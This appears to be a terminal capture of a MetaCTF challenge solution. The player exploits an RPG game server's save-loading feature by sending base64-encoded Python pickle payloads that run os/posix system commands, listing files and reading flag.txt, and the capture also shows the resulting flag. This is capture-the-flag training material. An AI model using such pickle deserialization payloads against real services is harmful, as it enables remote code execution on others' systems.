 kali@kali: ~/Documents/dd002
File Actions Edit View Help
IGdsb2JhbHMoKVsic3lzIl0ubW9kdWxlc1siX19tYWluX18iXS5fX2RpY3RfX1siUHJvY2Vzc29y
Il0uX19kaWN0X18uX19zZXRpdGVtX18oInByb2Nlc3MiLGxhbWJkYSBzZWxmLG1zZzptc2cudGV4
dCkplIWUUpQuLoading game...
Unable to process save value.
kali@kali:~/Documents/dd002$ dCkplIWUUpQu
bash: dCkplIWUUpQu: command not found
kali@kali:~/Documents/dd002$ nc host1.metaproblems.com 5520
Welcome to the UURPG (Unfair and Unbalanced RPG v 2.0! Now with tougher enemies and added security!)
Hello! Please choose an option:
1) New game
2) Load saved game
2
Enter the save string that you had recieved when saving the game:
gASV4gAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIzGX19pbXBvcnRfXygibWVzc2FnZSIpLk1z
ZyhnbG9iYWxzKClbInN5cyJdLm1vZHVsZXNbIm9zIl0ucG9wZW4oIi9iaW4vbHMiKS5yZWFkKCks
IGdsb2JhbHMoKVsic3lzIl0ubW9kdWxlc1siX19tYWluX18iXS5fX2RpY3RfX1siUHJvY2Vzc29y
Il0uX19kaWN0X18uX19zZXRpdGVtX18oInByb2Nlc3MiLGxhbWJkYSBzZWxmLG1zZzptc2cudGV4
dCkplIWUUpQuLoading game...
Unable to process save value.
kali@kali:~/Documents/dd002$ nc host1.metaproblems.com 5520
Welcome to the UURPG (Unfair and Unbalanced RPG v 2.0! Now with tougher enemies and added security!)
Hello! Please choose an option:
1) New game
2) Load saved game
2
Enter the save string that you had recieved when saving the game:
gASVIgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAcvYmluL2xzlIWUUpQu
characters.py
flag.txt
game.py
rpglvl2.sh
Loading game...
Unable to process save value.
kali@kali:~/Documents/dd002$ nc host1.metaproblems.com 5520
Welcome to the UURPG (Unfair and Unbalanced RPG v 2.0! Now with tougher enemies and added security!)
Hello! Please choose an option:
1) New game
2) Load saved game
2
Enter the save string that you had recieved when saving the game:
gASVLAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBEvYmluL2NhdCBmbGFnLnR4dJSFlFKULg==
MetaCTF{0h_no_we_g0t_ours3lves_into_4_pickl3}
Loading game...
Unable to process save value.
kali@kali:~/Documents/dd002$